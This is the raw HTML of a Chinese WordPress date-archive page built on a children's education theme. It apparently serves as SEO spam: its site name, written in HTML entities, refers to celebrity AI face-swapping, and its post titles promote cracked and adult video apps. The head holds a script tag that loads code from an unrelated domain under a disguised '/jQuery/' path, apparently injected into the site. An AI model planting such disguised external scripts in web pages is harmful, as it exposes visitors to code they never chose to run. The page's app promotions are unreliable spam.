

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jtgl88.com/date/2024/07/25
body_size: 5782
content:
		<!DOCTYPE html>
			<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>2024年7月25日 - &#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://www.jtgl88.com/date/2024/07/25" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="2024年7月25日 - &#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;" />
<meta property="og:url" content="http://www.jtgl88.com/date/2024/07/25" />
<meta property="og:site_name" content="&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2024年7月25日 - &#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jtgl88.com\/","name":"&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#97;&#105;&#25442;&#33080;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jtgl88.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jtgl88.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080; &raquo; Feed" href="http://www.jtgl88.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jtgl88.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jtgl88.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.jtgl88.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-fonts-css'  href='http://www.jtgl88.com/wp-content/fonts/c93af5b6c8c3f15ff145e7010b7095ee.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-blocks-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/blocks.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/slick.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/slick-theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-light-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/jquery.sidr.light.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/css/lightbox.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-style-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-blue-style-css'  href='http://www.jtgl88.com/wp-content/themes/kids-education/assets/colors/blue.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jtgl88.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/js/html5.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.jtgl88.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jtgl88.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jtgl88.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>
</head>

<body class="archive date wp-embed-responsive hfeed right-sidebar">
		<div id="page" class="site">
			<div class="site-inner">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<header id="masthead" class="site-header fixed-header is-sticky">
			<div class="container">

				<nav id="site-navigation" class="main-navigation left-menu"><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></nav>
        		<div class="site-branding">
          		          			<div id="site-header">
          										<p class="site-title"><a href="http://www.jtgl88.com/" rel="home">&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;</a></p>
											</div>
        		</div><!-- .site-branding -->

        		
			</div><!-- .container -->
		</header><!--.site-header-->

		<!-- Left Mobile Menu -->
	    <nav id="sidr-left-top" class="mobile-menu sidr left">
	      	<div class="site-branding text-center">
	          		          	<div id="mobile-site-header">
	          	&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;           
	        	</div><!-- .site-header -->
	      	</div><!-- .site-branding -->

		    <ul id="menu-a" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>	    </nav>
	    	    <a id="sidr-left-top-button" class="menu-button left" href="#sidr-left-top"><i class="fa fa-bars"></i></a>
	    
	    <!-- Right Mobile Menu -->
	    <nav id="sidr-right-top" class="mobile-menu sidr right">
	      	<div class="site-branding text-center">
	          		          	<div id="mobile-site-header">
	          	&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;           
	        	</div><!-- .site-header -->
	      	</div><!-- .site-branding -->

		    	    </nav>
	    			
		<div id="content" class="site-content ">
				<div class="cloud-background page-section">
			<div class="container">
		
	<div id="primary" class="content-area os-animation animated fadeIn" data-os-animation="fadeIn">
		<main id="main" class="site-main" role="main">

					<div id="two-column" class="two-columns archive">
			<article id="post-428" class="post-428 post type-post status-publish format-standard hentry category-3 column-wrapper">
	<div class="blog-post-wrap">
		
			<a class="post-thumbnail" href="http://www.jtgl88.com/428.html" aria-hidden="true">
			<img  src="http://www.jtgl88.com/wp-content/themes/kids-education/assets/uploads/no-featured-image-350x265.jpg" alt="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23433;&#21331;&#30772;&#35299;&#29256;&#27745;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;">			</a>
				<header class="entry-header">
            <h2 class="entry-title"><a href="http://www.jtgl88.com/428.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23433;&#21331;&#30772;&#35299;&#29256;&#27745;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a></h2>

            <p class="entry-meta">
                <span class="posted-on"><span  class="screen-reader-text">Posted on</span>
					<a href="http://www.jtgl88.com/date/2024/07/25" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-25T21:24:17+08:00">2024年7月25日</time></a></span><span class="comments-links"><span class="screen-reader-text">Comments</span>
                        <span class="comments-number">0</span></span>            </p><!-- .entry-meta -->
        </header><!-- .entry-header -->

      <div class="entry-content">
      		<p>
			　　豆奶短视频是一款非常受欢迎的手机应用程序，它为...			</p>
			          		<a href="http://www.jtgl88.com/428.html" class="read-more">Read More &gt;&gt;</a>
          			</div><!-- .entry-content -->

	</div><!-- .blog-post-wrap -->
</article><!-- #post-## -->
<article id="post-426" class="post-426 post type-post status-publish format-standard hentry category-3 column-wrapper">
	<div class="blog-post-wrap">
		
			<a class="post-thumbnail" href="http://www.jtgl88.com/426.html" aria-hidden="true">
			<img  src="http://www.jtgl88.com/wp-content/themes/kids-education/assets/uploads/no-featured-image-350x265.jpg" alt="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#36164;&#26009;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;">			</a>
				<header class="entry-header">
            <h2 class="entry-title"><a href="http://www.jtgl88.com/426.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#36164;&#26009;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h2>

            <p class="entry-meta">
                <span class="posted-on"><span  class="screen-reader-text">Posted on</span>
					<a href="http://www.jtgl88.com/date/2024/07/25" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-25T09:22:39+08:00">2024年7月25日</time></a></span><span class="comments-links"><span class="screen-reader-text">Comments</span>
                        <span class="comments-number">0</span></span>            </p><!-- .entry-meta -->
        </header><!-- .entry-header -->

      <div class="entry-content">
      		<p>
			　　91香蕉视频是一款非常受欢迎的在线观看平台，为...			</p>
			          		<a href="http://www.jtgl88.com/426.html" class="read-more">Read More &gt;&gt;</a>
          			</div><!-- .entry-content -->

	</div><!-- .blog-post-wrap -->
</article><!-- #post-## -->
<div class="clear"></div>			</div><!-- .archive -->
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.jtgl88.com/689.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#27745;&#33529;&#26524;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/687.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#33529;&#26524;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/685.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#28145;&#22812;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/683.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#40644;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/680.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#27809;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/678.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#24590;&#20040;&#21024;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/676.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#25163;&#26426;&#97;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/674.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#40644;&#39029;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/672.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#25195;&#30721;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/670.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#20037;&#33609;&#22312;&#32447;&#20234;&#42;&#42;&#39321;&#34121;&#57;&#49;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/668.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#25104;&#20154;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/666.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#35270;&#97;&#112;&#112;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/663.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#105;&#111;&#115;&#29256;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/661.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#35270;&#39057;&#33609;&#33683;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/659.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#121;&#101;&#108;&#108;&#111;&#119;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/657.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#22825;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/655.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#40644;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/653.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#31867;&#20284;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/651.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/649.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#20108;&#32500;&#30721;&#21738;&#37324;&#26377;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/647.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#30005;&#24433;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/644.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#38134;&#34892;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/642.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#115;&#103;&#57;&#57;&#120;&#121;&#122;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/640.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#57;&#49;&#120;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jtgl88.com/638.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#19997;&#29916;&#30452;&#25773;&#22312;&#32447;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
			</div><!-- .container -->
		</div><!-- end .page-section" -->
				</div><!-- #content -->
				<div class="footer-divider">
      		<img src="http://www.jtgl88.com/wp-content/themes/kids-education/assets/uploads/footer-divider.png" alt="footer divider">
    	</div>
				<footer id="colophon" class="site-footer os-animation" data-os-animation="fadeIn">
        
            <div class="spacer"></div>

            <div class="bottom-footer two-columns">
                <div class="container">
                                        <div class="column-wrapper">
                        <div class="site-info text-right">
                        Copyright &copy; 2025 <a href="http://www.jtgl88.com/">&#26126;&#26143;&#121;&#105;&#110;&#103;&#26790;&#097;&#105;&#25442;&#33080;</a>. &#124; Kids Education&nbsp;by&nbsp;<a target="_blank" href="https://themepalace.com/">Theme Palace</a>                        </div><!-- .site-info -->
                    </div><!-- .column-wrapper -->
                </div><!-- .container -->
            </div><!-- .bottom-footer -->
        </footer><!-- .site-footer -->
        <div class="backtotop"><i class="fa fa-angle-up"></i></div><!--end .backtotop-->
    			</div><!-- .site-inner -->
		</div><!-- #page -->
		
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/jquery.sidr.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/slick.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/isotope.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/lightbox.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/imagesloaded.pkgd.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/plugins/minified/js/jquery-matchHeight.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u7ee7\u7eed","prevText":"\u4e0a\u4e00\u4e2a","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/js/custom.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/js/skip-link-focus-fix.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-content/themes/kids-education/assets/js/navigation.min.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.jtgl88.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
